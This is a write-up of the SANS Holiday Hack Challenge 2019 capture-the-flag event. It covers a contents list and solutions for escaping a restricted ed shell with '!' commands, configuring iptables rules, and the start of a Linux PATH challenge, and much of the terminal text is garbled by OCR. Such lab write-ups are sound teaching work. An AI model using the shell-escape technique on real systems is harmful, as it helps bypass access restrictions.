

# Contents

h

| START HERE                                                       |
|------------------------------------------------------------------|
| Report Layout                                                    |
| Achievement - Escape Ed                                          |
| Achievement - Smart Braces                                       |
| Achievement - Linux Path                                         |
| Achievement - Nyanshell                                          |
| Achievement - Mongo Pilfer                                       |
| Achievement - Xmas Cheer Laser                                   |
| Achievement - Frosty Keypad                                      |
| Achievement - Graylog                                            |
| Achievement - Holiday Hack Trail                                 |
| Achievement - Teleportation via Steam Tunnels                    |
| Achievement - Zeek JSON Analysis                                 |
| Objective 0 – Talk to Santa in the Quad                          |
| Objective 1 – Find the Turtle Doves                              |
| Objective 2 – Unredact Threatening Document                      |
| Objective 3 – Windows Log Analysis: Evaluate Attack Outcome      |
| Objective 4 – Windows Log Analysis: Determine Attacker Technique |
| Objective 5 – Network Log Analysis: Determine Compromised System |
| Objective 6 – Splunk                                             |
| Objective 7 – Get Access to The Steam Tunnels                    |
| Objective 8 – Bypassing the Frido Sleigh CAPTEHA                 |
| Objective 9 – Retrieve Scraps of Paper from Server               |
| Objective 10 – Recover Cleartext Document                        |
| Objective 11 – Open the Sleigh Shop Door                         |
| Objective 12 – Filter Out Poisoned Sources of Weather Data       |
| End Game                                                         |
| Location - Train Station                                         |
| Location - The Quad                                              |
| Location - Student Union: Main                                   |
| Location - Hermey Hall: Main                                     |
| Location - Hermey Hall: NetWars                                  |
| Location - Hermey Hall: Speaker Unpreparedness Room143           |
| Location - Hermey Hall: Track 1                                  |
| Location - Hermey Hall: Track 2                                  |
| Location - Hermey Hall: Track 3                                  |

| Location - Hermey Hall: Track 4                                            | 145 |
|----------------------------------------------------------------------------|-----|
| Location - Hermey Hall: Track 5                                            |     |
| Location - Hermey Hall: Track 6                                            |     |
| Location - Hermey Hall: Track 7                                            |     |
| Location - Hermey Hall: The Laboratory                                     |     |
| Location - Dorm: Main                                                      |     |
| Location - Dorm: Minty's Dorm Room                                         |     |
| Location - Dorm: Minty's Closet & Secret Passage (THISISIT)                |     |
| Location - Steam Tunnels                                                   |     |
| Location - Student Union: Sleigh Workshop                                  |     |
| Location - The Bell Tower                                                  |     |
| Characters - Train Station - Santa                                         |     |
| Characters - Train Station - Bushy Evergreen                               |     |
| Characters - The Quad - Santa (Umbrella)                                   |     |
| Characters - The Quad - Tangle Coalbox                                     |     |
| Characters - Hermey Hall: Main - SugarPlum Mary                            |     |
| Characters - Hermey Hall: NetWars - Holly Evergreen                        |     |
| Characters - Hermey Hall: Speaker UNpreparedness Room - Alabaster Snowball |     |
| Characters - Hermey Hall: The Laboratory - Professor (Carl) Banas          |     |
| Characters - Hermey Hall: The Laboratory - Sparkle Redberry                |     |
| Characters - Student Union - Michael and Jane - Two Turtle Doves           |     |
| Characters - Student Union: Main - Kent Tinseltooth                        |     |
| Characters - Student Union: Main - Shinny Upatree                          |     |
| Characters - Dorm: Main - Pepper Minstix                                   |     |
| Characters - Dorm: Main - Minty Candycane                                  |     |
| Characters - Dorm: Minty Candycane Dorm Room - Krampus (Hollyfeld)         |     |
| Characters - Steam Tunnels - Krampus (Hollyfeld)                           |     |
| Characters - Student Union: Sleigh Shop - Wunorse Openslae                 |     |
| Characters - Student Union: Sleigh Shop - The Tooth Fairy                  |     |
| Characters - Student Union: Sleigh Shop - Krampus (Hollyfeld)              |     |
| Characters - The Bell Tower - Santa                                        |     |
| Characters - The Bell Tower - Krampus (Hollyfeld)                          |     |
| Characters - The Bell Tower - The Tooth Fairy (Orange Jumpsuit)            |     |
| Characters - The Bell Tower - Tooth                                        |     |
| Interactive Objects - Student Union - Google Booth                         |     |
| Interactive Objects - Student Union - SANS.edu Booth                       |     |
| Interactive Objects - Student Union - Splunk Booth                         |     |
| Interactive Objects - Student Union - SWAG Booth                           | 165 |
| Interactive Objects - Hermey Hall - Speaker Agenda Display                 | 165 |
|                                                                            |     |

| Narrative 1 of 10                                |  |
|--------------------------------------------------|--|
| Narrative 2 of 10                                |  |
| Narrative 3 of 10                                |  |
| Narrative 4 of 10                                |  |
| Narrative 5 of 10                                |  |
| Narrative 6 of 10                                |  |
| Narrative 7 of 10                                |  |
| Narrative 8 of 10                                |  |
| Narrative 9 of 10                                |  |
| Narrative 10 of 10                               |  |
| Code - Objective 8 - capteha_api.py              |  |
| Code - Objective 9 - validator-test.py           |  |
| Code - Objective 9 - mitmcustom.py               |  |
| Code - Objective 10 - get_epoch_time.py          |  |
| Code - Objective 10 - elfscrow_crack.py          |  |
| Code - Achievement - Holiday Hack Trail - hht.py |  |
| Game Servers                                     |  |
| Thank You Counter Hack Challenges and SANS       |  |

# Introduction

## START HERE

We begin our journey here https://holidayhackchallenge.com/2019/, gain our admission ticket...

#### ADMIT ONE This ticket entitles its bearer to admittance for one to KringleCon 2: Turtle Doves

Location: Elf University 17 Christmas Tree Lane North Pole

and after a few brief instructions we're taken to https://2019.kringlecon.com/invite

Ver the past four years during the SANS #HolidayHack challenge, vicious holiday super villains have conspired to destroy the entire holiday season and the North Pole itself. Santa has just declared, "Enough is enough! It's time to bring security professionals, hobbyists, and hackers from around the world in a unique meeting of the minds this December, to help improve the state of cyber security world-wide!"

And that's why Santa asked SANS to open up registration for a very special event he's hosting for the #HolidayHack challenge this year. This December, you are cordially invited to...

# KringleCon 2: Turtle Doves!

Hosted by Santa and his team at the North Pole in mid-December 2019, security-minded people and hackers from around the world will come together virtually to help improve the state of cyber security world-wide, protecting Christmas and all other holidays from dastardly cyber attackers.

Registration is completely FREE, but space is limited for this very special event!

Click here to register for KringleCon! -or-Sign in to your account

and then magically transported to the North Pole train station and the start our adventure...



North Pole Train Station

# Report Layout

A quick aside on how the report is organized:

- 1. Achievements
- 2. Objectives
- 3. Locations
- 4. Characters
- 5. Other Interactive Objects
- 6. Narrative
- 7. Code

#### Achievements:

This section contains the solution write-up for the challenges found throughout ELFU that had a Terminal icon Computer icon but not necessarily part of the main Objectives

#### **Objectives:**

This section contains the solution write-up for Objectives 0 to 12 as found in the Objective section of the player's badge

#### Locations:

This section contains detailed descriptions of each location area/room including maps, character locations and artifacts

#### **Characters:**

This section contains all the character pictures, character dialog, and what each character introduces or unlocks

#### **Other Interactive Objects:**

This section contains any other interactive objects not otherwise listed, their dialog and any artifacts they may provide

#### Narrative:

This section contains each of the narrative components and where or how they were obtained.

#### Code:

If an Achievement or Objective had a code component to the solution, this section contains the source code for those. All code and maps will also be uploaded to this GitHub repo after the submission deadline on January 13, 2020: <a href="https://github.com/deckerXL/SANSHolidayHackChallenge2019">https://github.com/deckerXL/SANSHolidayHackChallenge2019</a>



# **Achievement Challenges**

# Achievement - Escape Ed

This is the very first challenge you encounter when arriving at ElfU and it's located in the Train Station. Bushy Evergreen provides an introduction summary to his dilemma and asks for your help:



Hi, I'm Bushy Evergreen. Welcome to Elf U! I'm glad you're here. I'm the target of a terrible trick. Pepper Minstix is at it again, sticking me in a text editor. Pepper is forcing me to learn ed. Even the hint is ugly. Why can't I just use Gedit? Please help me just quit the grinchy thing.

You can begin the challenge by clicking on the "Escaped Ed" terminal icon.

| .;ooooooooool;,,,,,,,,:looooooooool:                  |
|-------------------------------------------------------|
| .:00000000000c;,,,,,,,;:00000000000000000             |
| .':::::::::::::::::::::::::::::::::::::               |
|                                                       |
| :00000000000000l:'''''.:loo00000000lc:':00000:        |
| .:000000000000c;',,,,,,:000000000000lccoc,,,;00000:   |
| .coooooooooooo;,'''''',:oooooooooooolcloooc,,,;ooooo, |
| coooooooooooooo,,,,,,,,,,,,,,,,,,,,,,,                |
| <pre>coooooooooooooooooooooooooooooooooooo</pre>      |
| coooooooooooooo,,,,,,,,,,,,,,,,,,,,,,,                |
| coooooooooooooo,,,,,,,,,;oooooooooooooloooooc.        |
| cooocoocoocooco,,,,,,,,,;cocoocoocoocoolocco:.        |
| coooooooooooooo,,,,,,,,,;oooooooooooooloo;            |
| : 111111111111, ''''''; 11111111111111, '             |

Oh, many UNIX tools grow old, but this one's showing gray. That Pepper LOLs and rolls her eyes, sends mocking looks my way. I need to exit, run - get out! - and celebrate the yule. Your challenge is to help this elf escape this blasted tool.

Bushy Evergreen

Exit ed.

1100

You are in a restricted shell created by gnu ed. These links are helpful to learn more: https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells https://www.gnu.org/software/ed/manual/ed\_manual.html

Can you execute shell commands by prefixing your command with an exclamation point like this:

| ?           |    |      |      |      |     |    |       |              |
|-------------|----|------|------|------|-----|----|-------|--------------|
| !/bin/ls -a | al |      |      |      |     |    |       |              |
| total 24    |    |      |      |      |     |    |       |              |
| drwxr-xr-x  | 1  | elf  | elf  | 4096 | Nov | 18 | 19:55 |              |
| drwxr-xr-x  | 1  | root | root | 4096 | Nov | 18 | 19:55 |              |
| -rw-rr      | 1  | elf  | elf  | 220  | Apr | 18 | 2019  | .bash_logout |
| -rw-rr      | 1  | elf  | elf  | 3593 | Nov | 21 | 16:22 | .bashrc      |
| -rw-rr      | 1  | elf  | elf  | 1100 | Nov | 18 | 19:53 | .message     |
| -rw-rr      | 1  | elf  | elf  | 807  | Apr | 18 | 2019  | .profile     |
| 1           |    |      |      |      |     |    |       |              |

| ith this technique, you can do a little enumeration to get to                                                                                                    | know a hit more about the system you're on:                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| in this technique, you can do a nitile chameration to get to                                                                                                    | whow a bit more about the system you're on.                                                                  |
| d<br>mo/alf                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| NAME=BOITIGES982T3<br>L=1<br>_/home/elf                                                                                                    | !/bin/cat .bashrc                                                                                            |
| in/ed<br>×term<br>BFF TD=1hd53401-3r92-414r-8660-9d5f730769ba                                                                                                    | # enable programmable completion features (you don't need to enable                                          |
| =/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin<br>0LOR5=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33:01:cd=40;33:01:<br>0.21:01:00:00:00:01:01:00:00:00:00:00:00:00                                                                                                    | <pre># this, if it's already enabled in /etc/bash.bashrc and /etc/profile # sources /etc/bash.bashrc).</pre> |
| hgzenijsi, arcelijsi, arjeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi<br>191,31: tlzenijsi, arcelijsi, arjeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, tazeljsi, t                                                                                                    | <pre>if ! shopt -oq posix; then     if [ -f /usr/share/bash-completion/bash completion ]: then</pre>         |
| [z=0];3]:*.[rz=0];3]:*.[z=0];3]:*.[z=0];3]:*.z=0];3]:*.z=0];3]:*.zs=0];3]:*.[zs=1];3]:*.[zs=1];3]:*.[zz=0];3]:*.[zs=0];3]:*.[zs=0];3]:*.      | . /usr/share/bash-completion/bash completion<br>elif [ -f /etc/bash completion ]: then                       |
| :*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.<br>1;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pbm=01;35:*.pom=01:35:*.pom=01:35:*.pom=00:35:*.pom=00:35:*.pom=00:35:*.pom=00:35:*.pom=00:35:*.pom=00:35                                                                                                    | . /etc/bash_completion                                                                                       |
| svg=01;35:*.svg=01;35:*.mng=01;35:*.pcz=01;35:*.mov=01;35:*.mpg=01;35:*.mpg=01;35:*.<br>01;35:*.mky=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.mp4=01;35:*.mp4=01;35:*.mp4=01;35:*.mp4=01;35:*.ogm=01;35:*.mp4=01;35:*.mp4=01;3 | fi<br>cat /home/elf/ message                                                                                 |
| or .qt=01;35:*.inu=01;35:*.inu=01;                                                                                                    | ed .message<br>//                                                                                            |
| 0;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;<br>.wav=00;36:*.ogg=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:<br>/home/elf                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| ou type a capital <b>Q</b> and press enter, this will exit the ed ed                                                                                                    | itor and run /usr/local/bin/successfulescape                                                                 |
| and an Date                                                                                                    |                                                                                                    |
| .;ccccccccccccl;,,,,,,;lccccccccccccccll:                                                                                                    |                                                                                                    |
| .';;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;                                                                                                    |                                                                                                    |
| ;ococcccccccccl;'''''';lccccccccccclc;',,;cccccc:<br>.:ccccccccccccc;',,,,,,;cccccccccccccc,,;;cccccc:                                                                                                    |                                                                                                    |
| aaaaaaaaaaaa;,''''''',:aaaaaaaaaaaaaalaaaaa,,;;aaaaa,<br>aaaaaaaaaa                                                                                                    |                                                                                                    |
| accaccaccacca,,,,,,,,,,,,,,,,,,,,,,,,,                                                                                                    |                                                                                                    |
| 000000000000,,,,,,,,,;0000000000000000                                                                                                    |                                                                                                    |
| 11111111111,'''''';111111111111c,                                                                                                    |                                                                                                    |
| many UNIX tools grow old, but this one's showing grav.                                                                                                    |                                                                                                    |
| : Fepper LOLs and rolls her eyes, sends mocking looks my way.<br>eed to exit, run - get out! - and celebrate the yule.                                                                                                    |                                                                                                    |
| challenge is to help this elf escape this blasted tool.                                                                                                    |                                                                                                    |
| ny Evergreen                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| ing, please wait                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| did it! Congratulations!                                                                                                    | LODTH POLI                                                                                                   |
| c556eelaflfd:~\$ uname -a<br>x c556eelaflfd 4.19.0-6-cloud-amd64 ‡1 SMP Debian 4.19.67-2+deb10u2 (2019                                                                                                    | -11-11) x86_64 GN                                                                                            |
| nux<br>5556eelaflfd:~\$<br>■                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| You have completed the Escape                                                                                                    | Ed                                                                                                    |
| challenge!                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |

### Achievement - Smart Braces

This challenge is found in the Student Union and interacting with Kent Tinseltooth will introduce this challenge



I'll bet you can keep other students out of my head, so to speak. It might just take a bit of Iptables work.

#### OK, this is starting to freak me out!

Oh sorry, I'm Kent Tinseltooth. My Smart Braces are acting up. Do... Do you ever get the feeling you can hear things? Like, voices? I know, I sound crazy, but ever since I got these ... Oh! Do you think you could take a look at my Smart Braces terminal? I'll bet you can keep other students out of my head, so to speak. It might just take a bit of Iptables work.

You can begin the challenge by clicking on the "Smart Braces" terminal icon.





ttps://www.youtube.com/watch?v=YyZ4gGCCqss&t=20

Hilarious! Following the instructions from IOTteethBraces.md, we need to set some iptables rules to help Kent:

r@bl38ed506e3f:~\$ cat /home/elfuuser/IOTteethBraces Research Labs - Smart Braces .ightweight Linux Device for Teeth Braces agined and Created by ElfU Student Kent TinselTooth

s device is embedded into one's teeth braces for easy management and monitoring of dent status. It uses FTP and HTTP for management and monitoring purposes but also has SSH fo emote access. Please refer to the management documentation for this purpose.

Proper Firewall configuration:

The firewall used for this system is `iptables`. The following is an example of how to set a default policy with using `iptables`:

sudo iptables -P FORWARD DROP

he following is an example of allowing traffic from a specific IP and to a specific port:

sudo iptables -A INPUT -p tcp --dport 25 -s 172.18.5.4 -j ACCEPT

proper configuration for the Smart Braces should be exactly:

Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains. Create a rule to ACCEPT all connections that are ESTABLISHED,RELATED on the INPUT and t OUTPUT chains. Create a rule to ACCEPT only remote source IP address 172.19.0.225 to access the local server (on port 22). Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80. Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80. Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface. 'uuser@b138ed506e3f:-\$ ]

Here are the iptables rules that need to be entered:

```
sudo iptables -P INPUT DROP
sudo iptables -P FORWARD DROP
sudo iptables -P OUTPUT DROP
sudo iptables -A INPUT -m state --state ESTABLISHED, RELATED -j ACCEPT
sudo iptables -A OUTPUT -m state --state ESTABLISHED, RELATED -j ACCEPT
sudo iptables -A INPUT -m state --state ESTABLISHED, RELATED -j ACCEPT
sudo iptables -A INPUT -m state --state ESTABLISHED, RELATED -j ACCEPT
sudo iptables -A INPUT -m top --dport 21 -j ACCEPT
sudo iptables -A INPUT -p top --dport 20 -j ACCEPT
sudo iptables -A OUTPUT -p top --dport 80 -j ACCEPT
sudo iptables -A INPUT -i lo -j ACCEPT
```

Entering them results in completing the challenge:

| The following is an example of allowing traffic from a specific IP and to a specific port:                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| · · · ·                                                                                                    |  |
| sudo iptables -A INPUT -p tcpdport 25 -s 172.18.5.4 -i ACCEPT                                                                                                    |  |
|                                                                                                    |  |
|                                                                                                    |  |
| A proper configuration for the Smart Braces should be exactly:                                                                                                    |  |
|                                                                                                    |  |
| 1. Set the default policies to DROP for the INPUT, FORWARD, and OUTPUT chains.                                                                                                    |  |
| 2. Create a rule to ACCEPT all connections that are ESTABLISHED, RELATED on the INPUT and the OUTPUT chains.                                                                                                    |  |
| ne corpor chains.<br>2 create a rule to ACCEPT only remote source TP address 172 19 0 225 to access the local                                                                                                    |  |
| Sch server (on port 22).                                                                                                    |  |
| 4. Create a rule to ACCEPT any source IP to the local TCP services on ports 21 and 80.                                                                                                    |  |
| 5. Create a rule to ACCEPT all OUTPUT traffic with a destination TCP port of 80.                                                                                                    |  |
| 6. Create a rule applied to the INPUT chain to ACCEPT all traffic from the lo interface.                                                                                                    |  |
| elfuuser@1bc167163b6b:~\$ sudo iptables -P INPUT DROP                                                                                                    |  |
| elfuuser@lbc167163b6b:~\$ sudo iptables -P FORWARD DROP                                                                                                    |  |
| eltuuser@lbc16/1636bb:~\$ sudo lptables -P OUIPUI DROP                                                                                                    |  |
| CEDT - STALE ESTABLISHED, RELATED - J AC                                                                                                    |  |
| ceri<br>elfuuser@lbc167163b6b:~\$ sudo iptables -A OUTPUT -m statestate FSTARLISHED RELATED -i A                                                                                                    |  |
| CCEPT                                                                                                    |  |
| elfuuser@1bc167163b6b:~\$ sudo iptables -A INPUT -s 172.19.0.225/32 -p tcpdport 22 -j AC                                                                                                    |  |
| CEPT                                                                                                    |  |
| elfuuser@1bc167163b6b:~\$ sudo iptables -A INPUT -p tcpdport 21 -j ACCEPT                                                                                                    |  |
| elfuuser@lbc167163b6b:~\$ sudo iptables -A INPUT -p tcpdport 80 -j ACCEPT                                                                                                    |  |
| eltuuser@lbc16/1636b6b:~\$ sudo 1ptables -A OUTPUT -p tcpdport 80 -j ACCEPT                                                                                                    |  |
| etiduser@ibc16/1636b6.ct Kent TipselTeath Great you bardened my TAT Smart Braces fireval                                                                                                    |  |
| The set of the set of the set of |  |
|                                                                                                    |  |

/usr/bin/inits: line 10: 372 Killed

su elfuuser

You have completed the Smart Braces challenge!

## Achievement - Linux Path

This challenge is found in Hermey Hall: Main area and interacting with SugarPlum Mary will introduce this challenge:



challenge!

Oh me oh my - I need some help!

I need to review some files in my Linux terminal, but I can't get a file listing. I know the command is ls, but it's really acting up.

Do you think you could help me out? As you work on this, think about these questions:

1. Do the words in green have special significance?

2. How can I find a file with a specific name?

3. What happens if there are multiple executables with the same name in my \$PATH?

You can begin the challenge by clicking on the "Linux Path" terminal icon.

